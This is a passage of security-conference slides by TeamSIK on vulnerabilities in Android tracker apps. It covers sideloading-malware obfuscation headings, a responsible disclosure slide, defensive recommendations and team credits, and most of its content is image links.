





#### **Sideloading-Malware 2 – Anti-Static**



**es.cell.tracker.kids**





[a2ea1e93bdd8d380765f43489123c97a=d94574f1b957733ceb711eaff166dbe2, d4b60576694169abbed4baf5104dcf09 =429aafb401154c1179cf72bc4fc022c8, 1a2dc2b354e50df1b1a3177c5d120862=bea050311d9927ae89b26a76333d50aa, 350157108d53e404e278e9fc3730a518=0c53dd2bb38d58ba57e6ed857a38b880, ba75a0c4130667e23533b8192a940d36= 7951e20b569badb78485fdbb3ecdedfe, a7ef27db6153f9d6e97a9d04b2aa935a=c1d61bb16a199d03de52779b23e5c9ef, 6fc9dc8926973b0137305e320d6708d7= 1b2463fa59de0ff801a65c2c3983b3b0, fb2c0648b89ac71e19a26df6fc68e402= d756ee9ab3d61f9384192c65a5865edf, c0a0f2d639394a4cf5677274b7f42e8c=6abbde6ecb273bb5e9b718f23e55f786, 2c361554155fac5c288e26dd2e88aa68=d756ee9ab3d61f9384192c65a5865edf, d5a03f3ffd23029f231dbc04ec129db8= 58cc99c69a1f6454c9b51766c2f9dfb7, 3dd7583889475bfad844f87f2af2567f=f33f09e47f4bd1fef726c944e3a9c957]





## Sideloading-Malware 2 - Anti-Dynamic



es.cell.tracker.kids

#### Just a Button click....





#### **Agenda**

- Motivation
- Background Information
- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § Sideloading-Malware
- § **Responsible Disclosure Process**
- Summary



#### **Responsible Disclosure**

- Informed vendors, 90 days to fix the bugs
- Reactions:
	- A few: "We will fix it"
	- $\blacksquare$  No reaction
	- "How much money do you want"
	- "It's not a bug, it's a feature"
- Had a nice chat with US FTC + Google ASI
- Some apps removed from Google Play Store
- Still vulnerable back-ends and apps in the store



#### **Agenda**

- Motivation
- Background Information
- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § Sideloading-Malware
- Responsible Disclosure Process
- § **Summary**





- DON'T use plaintext communication
- App security is important but also consider back-end security
- DON'T store any user secrets in the app (client side)
- Google provides API for payment and license verification
- Authentication and authorization for back-end data (e.g. firebase\*)

\*https://firebase.google.com/docs/auth/





#### **http://sit4.me/tracker-apps**



# team SK

Findings: http://sit4.me/tracker-apps

#### **Siegfried Rasthofer**

Email: siegfried.rasthofer@sit.fraunhofer.de Web: www.rasthofer.info

#### **Steven Arzt**

Email: steven.arzt@sit.fraunhofer.de

Stephan Huber Email: stephan.huber@sit.fraunhofer.de

Twitter: @teamsik Web: www.team-sik.org TeamSIK Members involved in this project:

- § Alexander Traud
- § Benedikt Hiemenz
- § Daniel Hitzel
- Julien Hachenberger
- § Julius Näumann
- § Kevin Steinbach
- § Michael Tröger
- § Philipp Roskosch
- Sebald Ziegler
- § Steven Arzt

